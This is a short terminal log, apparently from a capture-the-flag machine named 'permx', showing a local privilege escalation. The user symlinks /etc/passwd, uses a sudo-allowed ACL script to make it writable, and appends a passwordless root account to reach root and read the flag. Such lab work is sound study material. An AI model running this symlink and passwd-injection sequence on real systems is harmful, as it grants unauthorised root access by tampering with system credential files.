 mtz@permx:~$ ln -s /etc/passwd /home/mtz/test
ln -s /etc/passwd /home/mtz/test
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/test
sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~$ echo "root3::0:0:root3:/root:/bin/bash" >> ./test
echo "root3::0:0:root3:/root:/bin/bash" >> ./test
mtz@permx:~$ su root3
su root3
root@permx:/home/mtz# cd /root
cd /root
root@permx:~# ls
ls
backup  reset.sh  root.txt
root@permx:~# cat root.txt
cat root.txt
7f576ccee68124ac5d082c4613a43624